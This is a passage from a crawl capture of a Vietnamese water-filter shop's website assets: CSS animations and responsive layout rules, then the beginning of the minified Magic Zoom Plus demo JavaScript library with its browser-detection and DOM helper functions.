	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
#toolbar{display:none;z-index:1000;position:fixed;bottom:0;width:100%;left:0}
#toolbar table{width:100%;text-align:center;margin:auto;background:#079450;border-top:1px solid #e8e8e8;border-left:0;border-right:0;}
#toolbar img{width:30%;max-width:30px!important;vertical-align:middle;float:left;padding:9px 0;}
#toolbar a{color:#fff;text-decoration:none;font-size:1em;line-height:40px;}
@media (max-width:992px){
	#toolbar{display:block;}
	footer{padding-bottom:44px}
	footer #copyright{padding:1em 0!important}
}
.blink_me{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}
@-moz-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@-webkit-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://www.locnuoctrungnam.com/Assets/css/css/responsived.css
body_size: 418
content:

@media (max-width:1200px){
	.header .hotline{
	    margin-top: 30px;
	}
}
@media (max-width:1199px){
	.header .hotline{
	    margin-top: 15px;
	}
	section .header-top{
		height: 105px
	}
}

@media (max-width: 991px){
	footer .info{
		padding-bottom: 50px
	}
	.header .banner img{
		    padding-top: 14px;
	}
	.header .hotline {
    margin-top: 16px;
	}
	.header .logo img {
    margin-top: 35px;
	}
	.main-menu nav ul li a{
		font-size: 15px;

	}
	.news, .services{
		padding-bottom: 20px
	}


}



@media (min-width:768px){
	.header-mobile{
		display: none;
	}
	

}

@media (max-width:767px){
	.product-group{
		padding-bottom: 50px
	}
	.main-menu,.header-top .logo,.header-top .banner,.header-top .hotline, .header-top .search-desktop{
		display: none;
	}
	section .header-top{
	    border-bottom: 1px solid #f3f3f3;
	    background-color: #fff;
	    background: #fff;
	    height: auto;
	}
	.heading-style-1 span, .heading-style-1 h3, .heading-style-1 h2, .heading-style-1 h1{
		font-size: 20px
	}
	section.slide {
    padding-bottom: 0px!important;
	}
	.news .news-large .title a{
		    font-size: 15px;
	}
	.heading-style-2 h1{
		font-size: 20px
	}
	.news .news-large{
		padding-bottom: 25px
	}

}


@media (max-width:500px){
	footer .info ul li, footer .chinh-sach ul li{
		    font-size: 16px;
	}
}

@media (max-width:350px){
	.product-list .product-item .price .new-price{
		font-size: 12px
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.locnuoctrungnam.com/Assets/js/magiczoomplus/magiczoomplus.js
body_size: 40582
content:
/*


   Magic Zoom Plus v5.0.2 DEMO
   Copyright 2015 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magiczoomplus/
   License agreement: https://www.magictoolbox.com/license/


*/
window.MagicZoom = (function() {
    var w, y;
    w = y = (function() {
        var S = {
            version: "v3.3-b3",
            UUID: 0,
            storage: {},
            $uuid: function(V) {
                return (V.$J_UUID || (V.$J_UUID = ++M.UUID))
            },
            getStorage: function(V) {
                return (M.storage[V] || (M.storage[V] = {}))
            },
            $F: function() {},
            $false: function() {
                return false
            },
            $true: function() {
                return true
            },
            stylesId: "mjs-" + Math.floor(Math.random() * new Date().getTime()),
            defined: function(V) {
                return (undefined != V)
            },
            ifndef: function(W, V) {
                return (undefined != W) ? W : V
            },
            exists: function(V) {
                return !!(V)
            },
            jTypeOf: function(V) {
                if (!M.defined(V)) {
                    return false
                }
                if (V.$J_TYPE) {
                    return V.$J_TYPE
                }
                if (!!V.nodeType) {
                    if (1 == V.nodeType) {
                        return "element"
                    }
                    if (3 == V.nodeType) {
                        return "textnode"
                    }
                }
                if (V.length && V.item) {
                    return "collection"
                }
                if (V.length && V.callee) {
                    return "arguments"
                }
                if ((V instanceof window.Object || V instanceof window.Function) && V.constructor === M.Class) {
                    return "class"
                }
                if (V instanceof window.Array) {
                    return "array"
                }
                if (V instanceof window.Function) {
                    return "function"
                }
                if (V instanceof window.String) {
                    return "string"
                }
                if (M.jBrowser.trident) {
                    if (M.defined(V.cancelBubble)) {
                        return "event"
                    }
                } else {
                    if (V === window.event || V.constructor == window.Event || V.constructor == window.MouseEvent || V.constructor == window.UIEvent || V.constructor == window.KeyboardEvent || V.constructor == window.KeyEvent) {
                        return "event"
                    }
                }
                if (V instanceof window.Date) {
                    return "date"
                }
                if (V instanceof window.RegExp) {
                    return "regexp"
                }
                if (V === window) {
                    return "window"
                }
                if (V === document) {
                    return "document"
                }
                return typeof(V)
            },
            extend: function(aa, Z) {
                if (!(aa instanceof window.Array)) {
                    aa = [aa]
                }
                if (!Z) {
                    return aa[0]
                }
                for (var Y = 0, W = aa.length; Y < W; Y++) {
                    if (!M.defined(aa)) {
                        continue
                    }
                    for (var X in Z) {
                        if (!Object.prototype.hasOwnProperty.call(Z, X)) {
                            continue
                        }
                        try {
                            aa[Y][X] = Z[X]
                        } catch (V) {}
                    }
                }
                return aa[0]
            },
            implement: function(Z, Y) {
                if (!(Z instanceof window.Array)) {
                    Z = [Z]
                }
                for (var X = 0, V = Z.length; X < V; X++) {
                    if (!M.defined(Z[X])) {
                        continue
                    }
                    if (!Z[X].prototype) {
                        continue
                    }
                    for (var W in (Y || {})) {
                        if (!Z[X].prototype[W]) {
                            Z[X].prototype[W] = Y[W]
                        }
                    }
                }
                return Z[0]
            },
            nativize: function(X, W) {
                if (!M.defined(X)) {
                    return X
                }
                for (var V in (W || {})) {
                    if (!X[V]) {
                        X[V] = W[V]
                    }
                }
                return X
            },
            $try: function() {
                for (var W = 0, V = arguments.length; W < V; W++) {
                    try {
                        return arguments[W]()
                    } catch (X) {}
                }
                return null
            },
            $A: function(X) {
                if (!M.defined(X)) {
                    return M.$([])
                }
                if (X.toArray) {
                    return M.$(X.toArray())
                }
                if (X.item) {
                    var W = X.length || 0,
                        V = new Array(W);
                    while (W--) {
                        V[W] = X[W]
                    }
                    return M.$(V)
                }
                return M.$(Array.prototype.slice.call(X))
            },
            now: function() {
                return new Date().getTime()
            },
            detach: function(Z) {
                var X;
                switch (M.jTypeOf(Z)) {
                    case "object":
                        X = {};
                        for (var Y in Z) {
                            X[Y] = M.detach(Z[Y])
                        }
                        break;
                    case "array":
                        X = [];
                        for (var W = 0, V = Z.length; W < V; W++) {
                            X[W] = M.detach(Z[W])
                        }
                        break;
                    default:
                        return Z
                }
                return M.$(X)
            },
            $: function(X) {
                var V = true;
                if (!M.defined(X)) {
                    return null
                }
                if (X.$J_EXT) {
                    return X
                }
                switch (M.jTypeOf(X)) {
                    case "array":
                        X = M.nativize(X, M.extend(M.Array, {
                            $J_EXT: M.$F
                        }));
                        X.jEach = X.forEach;
                        return X;
                        break;
                    case "string":
                        var W = document.getElementById(X);
                        if (M.defined(W)) {
                            return M.$(W)
                        }
                        return null;
                        break;
                    case "window":
                    case "document":
                        M.$uuid(X);
                        X = M.extend(X, M.Doc);
                        break;
                    case "element":
                        M.$uuid(X);
                        X = M.extend(X, M.Element);
                        break;
                    case "event":
                        X = M.extend(X, M.Event);
                        break;
                    case "textnode":
                    case "function":
                    case "array":
                    case "date":
                    default:
                        V = false;
                        break
                }
                if (V) {
                    return M.extend(X, {
                        $J_EXT: M.$F
                    })
                } else {
                    return X
                }
            },
            $new: function(V, X, W) {
                return M.$(M.doc.createElement(V)).setProps(X || {}).jSetCss(W || {})
            },
            addCSS: function(W, Y, ac) {
                var Z, X, aa, ab = [],
                    V = -1;
                ac || (ac = M.stylesId);
                Z = M.$(ac) || M.$new("style", {
                    id: ac,
                    type: "text/css"
                }).jAppendTo((document.head || document.body), "top");
                X = Z.sheet || Z.styleSheet;
                if ("string" != M.jTypeOf(Y)) {
                    for (var aa in Y) {
                        ab.push(aa + ":" + Y[aa])
                    }
                    Y = ab.join(";")
                }
                if (X.insertRule) {
                    V = X.insertRule(W + " {" + Y + "}", X.cssRules.length)
                } else {
                    V = X.addRule(W, Y)
                }
                return V
            },
            removeCSS: function(Y, V) {
                var X, W;
                X = M.$(Y);
                if ("element" !== M.jTypeOf(X)) {
                    return
                }
                W = X.sheet || X.styleSheet;
                if (W.deleteRule) {
                    W.deleteRule(V)
                } else {
                    if (W.removeRule) {
                        W.removeRule(V)
                    }
                }
            },
            generateUUID: function() {
                return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(X) {
                    var W = Math.random() * 16 | 0,
                        V = X == "x" ? W : (W & 3 | 8);
                    return V.toString(16)
                }).toUpperCase()
            },
            getAbsoluteURL: (function() {
                var V;
                return function(W) {
                    if (!V) {
                        V = document.createElement("a")
                    }
                    V.setAttribute("href", W);
                    return ("!!" + V.href).replace("!!", "")
                }
            })(),
            getHashCode: function(X) {
                var Y = 0,
                    V = X.length;
                for (var W = 0; W < V; ++W) {
                    Y = 31 * Y + X.charCodeAt(W);
                    Y %= 4294967296
                }
                return Y
            }
        };
        var M = S;
        var N = S.$;
        if (!window.magicJS) {
            window.magicJS = S;
            window.$mjs = S.$
        }
        M.Array = {
            $J_TYPE: "array",
            indexOf: function(Y, Z) {
                var V = this.length;
                for (var W = this.length, X = (Z < 0) ? Math.max(0, W + Z) : Z || 0; X < W; X++) {
                    if (this[X] === Y) {
                        return X
                    }
                }
                return -1
            },
            contains: function(V, W) {
                return this.indexOf(V, W) != -1
            },
            forEach: function(V, Y) {
                for (var X = 0, W = this.length; X < W; X++) {
                    if (X in this) {
                        V.call(Y, this[X], X, this)
                    }
                }
            },
            filter: function(V, aa) {
                var Z = [];
                for (var Y = 0, W = this.length; Y < W; Y++) {
                    if (Y in this) {
                        var X = this[Y];
                        if (V.call(aa, this[Y], Y, this)) {
                            Z.push(X)
                        }
                    }
                }
                return Z
            },
            map: function(V, Z) {
                var Y = [];
                for (var X = 0, W = this.length; X < W; X++) {
                    if (X in this) {
                        Y[X] = V.call(Z, this[X], X, this)
                    }
                }
                return Y
            }
        };
        M.implement(String, {
            $J_TYPE: "string",
            jTrim: function() {
                return this.replace(/^\s+|\s+$/g, "")
            },
            eq: function(V, W) {
                return (W || false) ? (this.toString() === V.toString()) : (this.toLowerCase().toString() === V.toLowerCase().toString())
            },
            jCamelize: function() {
                return this.replace(/-\D/g, function(V) {
                    return V.charAt(1).toUpperCase()
                })
            },
            dashize: function() {
                return this.replace(/[A-Z]/g, function(V) {
                    return ("-" + V.charAt(0).toLowerCase())
                })
            },
            jToInt: function(V) {
                return parseInt(this, V || 10)
            },
            toFloat: function() {
                return parseFloat(this)
            },
            jToBool: function() {
                return !this.replace(/true/i, "").jTrim()
            },
            has: function(W, V) {
                V = V || "";
                return (V + this + V).indexOf(V + W + V) > -1
            }
        });
        S.implement(Function, {
            $J_TYPE: "function",
            jBind: function() {
                var W = M.$A(arguments),
                    V = this,
                    X = W.shift();
                return function() {
                    return V.apply(X || null, W.concat(M.$A(arguments)))
                }
            },
            jBindAsEvent: function() {
                var W = M.$A(arguments),
                    V = this,
                    X = W.shift();
                return function(Y) {
                    return V.apply(X || null, M.$([Y || (M.jBrowser.ieMode ? window.event : null)]).concat(W))
                }
            },
            jDelay: function() {
                var W = M.$A(arguments),
                    V = this,
                    X = W.shift();
                return window.setTimeout(function() {
                    return V.apply(V, W)
                }, X || 0)
            },
            jDefer: function() {
                var W = M.$A(arguments),
                    V = this;
                return function() {
                    return V.jDelay.apply(V, W)
                }
            },
            interval: function() {
                var W = M.$A(arguments),
                    V = this,
                    X = W.shift();
                return window.setInterval(function() {
                    return V.apply(V, W)
                }, X || 0)
            }
        });
        var L = navigator.userAgent.toLowerCase(),
            K = L.match(/(webkit|gecko|trident|presto)\/(\d+\.?\d*)/i),
            P = L.match(/(edge|opr)\/(\d+\.?\d*)/i) || L.match(/(crios|chrome|safari|firefox|opera|opr)\/(\d+\.?\d*)/i),
            R = L.match(/version\/(\d+\.?\d*)/i),
            G = document.documentElement.style;

        function H(W) {
            var V = W.charAt(0).toUpperCase() + W.slice(1);
            return W in G || ("Webkit" + V) in G || ("Moz" + V) in G || ("ms" + V) in G || ("O" + V) in G
        }
        M.jBrowser = {
            features: {
                xpath: !!(document.evaluate),
                air: !!(window.runtime),
                query: !!(document.querySelector),
                fullScreen: !!(document.fullscreenEnabled || document.msFullscreenEnabled || document.exitFullscreen || document.cancelFullScreen || document.webkitexitFullscreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || document.oCancelFullScreen || document.msCancelFullScreen),
                xhr2: !!(window.ProgressEvent) && !!(window.FormData) && (window.XMLHttpRequest && "withCredentials" in new XMLHttpRequest),
                transition: H("transition"),
                transform: H("transform"),
                perspective: H("perspective"),
                animation: H("animation"),
                requestAnimationFrame: false,
                multibackground: false,
                cssFilters: false,
                svg: (function() {
                    return document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1")
                })()
            },
            touchScreen: function() {
                return "ontouchstart" in window || (window.DocumentTouch && document instanceof DocumentTouch)
            }(),
            mobile: L.match(/(android|bb\d+|meego).+|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(jBrowser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/) ? true : false,
            engine: (K && K[1]) ? K[1].toLowerCase() : (window.opera) ? "presto" : !!(window.ActiveXObject) ? "trident" : (undefined !== document.getBoxObjectFor || null != window.mozInnerScreenY) ? "gecko" : (null !== window.WebKitPoint || !navigator.taintEnabled) ? "webkit" : "unknown",
            version: (K && K[2]) ? parseFloat(K[2]) : 0,
            uaName: (P && P[1]) ? P[1].toLowerCase() : "",
            uaVersion: (P && P[2]) ? parseFloat(P[2]) : 0,
            cssPrefix: "",
            cssDomPrefix: "",
            domPrefix: "",
            ieMode: 0,
            platform: L.match(/ip(?:ad|od|hone)/) ? "ios" : (L.match(/(?:webos|android)/) || navigator.platform.match(/mac|win|linux/i) || ["other"])[0].toLowerCase(),
            backCompat: document.compatMode && "backcompat" == document.compatMode.toLowerCase(),
            scrollbarsWidth: 0,
            getDoc: function() {
                return (document.compatMode && "backcompat" == document.compatMode.toLowerCase()) ? document.body : document.documentElement
            },
            requestAnimationFrame: window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || undefined,
            cancelAnimationFrame: window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelAnimationFrame || window.oCancelAnimationFrame || window.msCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || undefined,
            ready: false,
            onready: function() {
                if (M.jBrowser.ready) {
                    return
                }
                var Y, X;
                M.jBrowser.ready = true;
                M.body = M.$(document.body);
                M.win = M.$(window);
                try {
                    var W = M.$new("div").jSetCss({
                        width: 100,
                        height: 100,
                        overflow: "scroll",
                        position: "absolute",
                        top: -9999
                    }).jAppendTo(document.body);
                    M.jBrowser.scrollbarsWidth = W.offsetWidth - W.clientWidth;
                    W.jRemove()
                } catch (V) {}
                try {
                    Y = M.$new("div");
                    X = Y.style;
                    X.cssText = "background:url(https://),url(https://),red url(https://)";
                    M.jBrowser.features.multibackground = (/(url\s*\(.*?){3}/).test(X.background);
                    X = null;
                    Y = null
                } catch (V) {}
                if (!M.jBrowser.cssTransformProp) {
                    M.jBrowser.cssTransformProp = M.normalizeCSS("transform").dashize()
                }
                try {
                    Y = M.$new("div");
                    Y.style.cssText = M.normalizeCSS("filter").dashize() + ":blur(2px);";
                    M.jBrowser.features.cssFilters = !!Y.style.length && (!M.jBrowser.ieMode || M.jBrowser.ieMode > 9);
                    Y = null
                } catch (V) {}
                if (!M.jBrowser.features.cssFilters) {
                    M.$(document.documentElement).jAddClass("no-cssfilters-magic")
                }
                M.Doc.jCallEvent.call(M.$(document), "domready")
            }
        };
        (function() {
            var Z = [],
                Y, X, W;

            function V() {
                return !!(arguments.callee.caller)
            }
            switch (M.jBrowser.engine) {
                case "trident":
                    if (!M.jBrowser.version) {
                        M.jBrowser.version = !!(window.XMLHttpRequest) ? 3 : 2
                    }
                    break;
                case "gecko":
                    M.jBrowser.version = (P && P[2]) ? parseFloat(P[2]) : 0;
                    break
            }
            M.jBrowser[M.jBrowser.engine] = true;
            if (P && "crios" === P[1]) {
                M.jBrowser.uaName = "chrome"
            }
            if (!!window.chrome) {
                M.jBrowser.chrome = true
            }
            if (P && "opr" === P[1]) {
                M.jBrowser.uaName = "opera";
                M.jBrowser.opera = true
            }
            if ("safari" === M.jBrowser.uaName && (R && R[1])) {
                M.jBrowser.uaVersion = parseFloat(R[1])
            }
            Y = ({
                gecko: ["-moz-", "Moz", "moz"],
                webkit: ["-webkit-", "Webkit", "webkit"],
                trident: ["-ms-", "ms", "ms"],
                presto: ["-o-", "O", "o"]
            })[M.jBrowser.engine] || ["", "", ""];
            M.jBrowser.cssPrefix = Y[0];
            M.jBrowser.cssDomPrefix = Y[1];
            M.jBrowser.domPrefix = Y[2];
            M.jBrowser.ieMode = (!M.jBrowser.trident) ? undefined : (document.documentMode) ? document.documentMode : function() {
                var aa = 0;
                if (M.jBrowser.backCompat) {
                    return 5
                }
                switch (M.jBrowser.version) {
                    case 2:
                        aa = 6;
                        break;
                    case 3:
                        aa = 7;
                        break
                }
                return aa
            }();
            if (M.jBrowser.mobile) {
                Z.push("mobile-magic")
            }
            if (M.jBrowser.ieMode) {
                M.jBrowser.uaName = "ie";
                M.jBrowser.uaVersion = M.jBrowser.ieMode;
                Z.push("ie" + M.jBrowser.ieMode + "-magic");
                for (X = 11; X > M.jBrowser.ieMode; X--) {
                    Z.push("lt-ie" + X + "-magic")
                }
            }
            if (M.jBrowser.webkit && M.jBrowser.version < 536) {
                M.jBrowser.features.fullScreen = false
            }
            if (M.jBrowser.requestAnimationFrame) {
                M.jBrowser.requestAnimationFrame.call(window, function() {
                    M.jBrowser.features.requestAnimationFrame = true
                })
            }
            if (M.jBrowser.features.svg) {
                Z.push("svg-magic")
            } else {
                Z.push("no-svg-magic")
            }
            W = (document.documentElement.className || "").match(/\S+/g) || [];
            document.documentElement.className = M.$(W).concat(Z).join(" ");
            if (M.jBrowser.ieMode && M.jBrowser.ieMode < 9) {
                document.createElement("figure");
                document.createElement("figcaption")
            }
        })();
        (function() {
            M.jBrowser.fullScreen = {
                capable: M.jBrowser.features.fullScreen,
                enabled: function() {
                    return !!(document.fullscreenElement || document[M.jBrowser.domPrefix + "FullscreenElement"] || document.fullScreen || document.webkitIsFullScreen || document[M.jBrowser.domPrefix + "FullScreen"])
                },
                request: function(V, W) {
                    W || (W = {});
                    if (this.capable) {
                        M.$(document).jAddEvent(this.changeEventName, this.onchange = function(X) {
                            if (this.enabled()) {
                                W.onEnter && W.onEnter()
                            } else {
                                M.$(document).jRemoveEvent(this.changeEventName, this.onchange);
                                W.onExit && W.onExit()
                            }
                        }.jBindAsEvent(this));
                        M.$(document).jAddEvent(this.errorEventName, this.onerror = function(X) {
                            W.fallback && W.fallback();
                            M.$(document).jRemoveEvent(this.errorEventName, this.onerror)
                        }.jBindAsEvent(this));
                        (V[M.jBrowser.domPrefix + "RequestFullscreen"] || V[M.jBrowser.domPrefix + "RequestFullScreen"] || V.requestFullscreen || function() {}).call(V)
                    } else {
                        if (W.fallback) {
                            W.fallback()
                        }
                    }
                },
                cancel: (document.exitFullscreen || document.cancelFullScreen || document[M.jBrowser.domPrefix + "ExitFullscreen"] || document[M.jBrowser.domPrefix + "CancelFullScreen"] || function() {}).jBind(document),
                changeEventName: document.msExitFullscreen ? "MSFullscreenChange" : (document.exitFullscreen ? "" : M.jBrowser.domPrefix) + "fullscreenchange",
                errorEventName: document.msExitFullscreen ? "MSFullscreenError" : (document.exitFullscreen ? "" : M.jBrowser.domPrefix) + "fullscreenerror",
                prefix: M.jBrowser.domPrefix,
                activeElement: null
            }
        })();
        var U = /\S+/g,
            J = /^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/,
            O = {
                "float": ("undefined" === typeof(G.styleFloat)) ? "cssFloat" : "styleFloat"
            },
            Q = {
                fontWeight: true,
                lineHeight: true,
                opacity: true,
                zIndex: true,
                zoom: true
            },
            I = (window.getComputedStyle) ? function(X, V) {
                var W = window.getComputedStyle(X, null);
                return W ? W.getPropertyValue(V) || W[V] : null
            } : function(Y, W) {
                var X = Y.currentStyle,
                    V = null;
                V = X ? X[W] : null;
                if (null == V && Y.style && Y.style[W]) {
                    V = Y.style[W]
                }
                return V
            };

        function T(X) {
            var V, W;
            W = (M.jBrowser.webkit && "filter" == X) ? false : (X in G);
            if (!W) {
                V = M.jBrowser.cssDomPrefix + X.charAt(0).toUpperCase() + X.slice(1);
                if (V in G) {
                    return V
                }
            }
            return X
        }
        M.normalizeCSS = T;
        M.Element = {
            jHasClass: function(V) {
                return !(V || "").has(" ") && (this.className || "").has(V, " ")
            },
            jAddClass: function(Z) {
                var W = (this.className || "").match(U) || [],
                    Y = (Z || "").match(U) || [],
                    V = Y.length,
                    X = 0;
                for (; X < V; X++) {
                    if (!M.$(W).contains(Y[X])) {
                        W.push(Y[X])
                    }
                }
                this.className = W.join(" ");
                return this
            },
            jRemoveClass: function(aa) {
                var W = (this.className || "").match(U) || [],
                    Z = (aa || "").match(U) || [],
                    V = Z.length,
                    Y = 0,
                    X;
                for (; Y < V; Y++) {
                    if ((X = M.$(W).indexOf(Z[Y])) > -1) {
                        W.splice(X, 1)
                    }
                }
                this.className = aa ? W.join(" ") : "";
                return this
            },
            jToggleClass: function(V) {
                return this.jHasClass(V) ? this.jRemoveClass(V) : this.jAddClass(V)
            },
            jGetCss: function(W) {
                var X = W.jCamelize(),
                    V = null;
                W = O[X] || (O[X] = T(X));
                V = I(this, W);
                if ("auto" === V) {
                    V = null
                }
                if (null !== V) {
                    if ("opacity" == W) {
                        return M.defined(V) ? parseFloat(V) : 1
                    }
                    if (J.test(W)) {
                        V = parseInt(V, 10) ? V : "0px"
                    }
                }
                return V
            },
            jSetCssProp: function(W, V) {
                var Y = W.jCamelize();
                try {
                    if ("opacity" == W) {
                        this.jSetOpacity(V);
                        return this
                    }
                    W = O[Y] || (O[Y] = T(Y));
                    this.style[W] = V + (("number" == M.jTypeOf(V) && !Q[Y]) ? "px" : "")
                } catch (X) {}
                return this
            },
            jSetCss: function(W) {
                for (var V in W) {
                    this.jSetCssProp(V, W[V])
                }
                return this
            },
            jGetStyles: function() {
                var V = {};
                M.$A(arguments).jEach(function(W) {
                    V[W] = this.jGetCss(W)
                }, this);
                return V
            },
            jSetOpacity: function(X, V) {
                var W;
                V = V || false;
                this.style.opacity = X;
                X = parseInt(parseFloat(X) * 100);
                if (V) {
                    if (0 === X) {
                        if ("hidden" != this.style.visibility) {
                            this.style.visibility = "hidden"
                        }
                    } else {
                        if ("visible" != this.style.visibility) {
                            this.style.visibility = "visible"
                        }
                    }
                }
                if (M.jBrowser.ieMode && M.jBrowser.ieMode < 9) {
                    if (!isNaN(X)) {
                        if (!~this.style.filter.indexOf("Alpha")) {
                            this.style.filter += " progid:DXImageTransform.Microsoft.Alpha(Opacity=" + X + ")"
                        } else {
                            this.style.filter = this.style.filter.replace(/Opacity=\d*/i, "Opacity=" + X)
                        }
                    } else {
                        this.style.filter = this.style.filter.replace(/progid:DXImageTransform.Microsoft.Alpha\(Opacity=\d*\)/i, "").jTrim();
                        if ("" === this.style.filter) {
                            this.style.removeAttribute("filter")
                        }
                    }
                }
                return this
            },
            setProps: function(V) {
                for (var W in V) {
                    if ("class" === W) {
                        this.jAddClass("" + V[W])
                    } else {
                        this.setAttribute(W, "" + V[W])
                    }
                }
                return this
            },
            hide: function() {
                return this.jSetCss({
                    display: "none",
                    visibility: "hidden"
                })
            },
            show: function() {
                return this.jSetCss({
                    display: "",
                    visibility: "visible"
                })
            },
            jGetSize: function() {
                return {
                    width: this.offsetWidth,
                    height: this.offsetHeight
                }
            },
            getInnerSize: function(W) {
                var V = this.jGetSize();
                V.width -= (parseFloat(this.jGetCss("border-left-width") || 0) + parseFloat(this.jGetCss("border-right-width") || 0));
                V.height -= (parseFloat(this.jGetCss("border-top-width") || 0) + parseFloat(this.jGetCss("border-bottom-width") || 0));
                if (!W) {
                    V.width -= (parseFloat(this.jGetCss("padding-left") || 0) + parseFloat(this.jGetCss("padding-right") || 0));
                    V.height -= (parseFloat(this.jGetCss("padding-top") || 0) + parseFloat(this.jGetCss("padding-bottom") || 0))
                }
                return V
            },
            jGetScroll: function() {
                return {
                    top: this.scrollTop,
                    left: this.scrollLeft
                }
            },
            jGetFullScroll: function() {
                var V = this,
                    W = {
                        top: 0,
                        left: 0
                    };
                do {
                    W.left += V.scrollLeft || 0;
                    W.top += V.scrollTop || 0;
                    V = V.parentNode
                } while (V);
                return W
            },
            jGetPosition: function() {
                var Z = this,
                    W = 0,
                    Y = 0;
                if (M.defined(document.documentElement.getBoundingClientRect)) {
                    var V = this.getBoundingClientRect(),
                        X = M.$(document).jGetScroll(),
                        aa = M.jBrowser.getDoc();
                    return {
                        top: V.top + X.y - aa.clientTop,
                        left: V.left + X.x - aa.clientLeft
                    }
                }
                do {
                    W += Z.offsetLeft || 0;
                    Y += Z.offsetTop || 0;
                    Z = Z.offsetParent
                } while (Z && !(/^(?:body|html)$/i).test(Z.tagName));
                return {
                    top: Y,
                    left: W
                }
            },
            jGetRect: function() {
                var W = this.jGetPosition();
                var V = this.jGetSize();
                return {
                    top: W.top,
                    bottom: W.top + V.height,
                    left: W.left,
                    right: W.left + V.width
                }
            },
            changeContent: function(W) {
                try {
                    this.innerHTML = W
                } catch (V) {
                    this.innerText = W
                }
                return this
            },
            jRemove: function() {
                return (this.parentNode) ? this.parentNode.removeChild(this) : this
            },
            kill: function() {
                M.$A(this.childNodes).jEach(function(V) {
                    if (3 == V.nodeType || 8 == V.nodeType) {
                        return
                    }
                    M.$(V).kill()
                });
                this.jRemove();
                this.jClearEvents();
                if (this.$J_UUID) {
                    M.storage[this.$J_UUID] = null;
                    delete M.storage[this.$J_UUID]
                }
                return null
            },
            append: function(X, W) {
